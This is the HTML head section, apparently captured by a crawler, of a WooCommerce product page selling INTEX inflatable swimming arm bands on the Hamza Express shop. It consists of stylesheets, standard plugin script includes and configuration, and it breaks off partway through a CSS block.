

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamzaexpress.com/product/intex-inflatable-swimming-arm-ring-arm-bands/
body_size: 59573
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>INTEX Inflatable Swimming Arm Ring Arm Bands &#8211; Hamza Express</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Feed" href="https://hamzaexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Comments Feed" href="https://hamzaexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; INTEX Inflatable Swimming Arm Ring Arm Bands Comments Feed" href="https://hamzaexpress.com/product/intex-inflatable-swimming-arm-ring-arm-bands/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hamzaexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamzaexpress.com%2Fproduct%2Fintex-inflatable-swimming-arm-ring-arm-bands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hamzaexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamzaexpress.com%2Fproduct%2Fintex-inflatable-swimming-arm-ring-arm-bands%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hamzaexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamzaexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767968454' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-926-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woocommerce-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-star-font-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-star-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-quick-view-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-quick-view.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/v4-shims.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/ionicons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-style-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-hamburgers-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/hamburgers.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-collapse-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/types/collapse.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-navbar-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/mobile-navbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://hamzaexpress.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://hamzaexpress.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='we-widgets-style-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-niche-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hamzaexpress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamzaexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamzaexpress.com/wp-json/wp/v2/product/9536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamzaexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://hamzaexpress.com/product/intex-inflatable-swimming-arm-ring-arm-bands/" />
<link rel='shortlink' href='https://hamzaexpress.com/?p=9536' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
